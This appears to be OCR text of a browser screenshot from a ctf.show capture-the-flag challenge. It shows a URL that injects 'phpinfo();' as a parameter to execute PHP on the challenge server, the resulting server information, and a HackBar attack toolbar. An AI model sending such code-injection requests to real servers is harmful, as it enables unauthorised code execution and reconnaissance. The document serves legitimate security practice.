 不安全 6be91e55-410e-45f3-9110-0bb93b5616b4.challenge.ctf.show/1.php?1=phpinfo();
2
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案
英语 中文（简体）
Google Translate
PHP Version 7.3.22
php
System Linux 019aeb06ed45 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://6be91e55-410e-45f3-9110-0bb93b5616b4.challenge.ctf.show/1.php?1=phpinfo();
Enable POST
ADD HEADER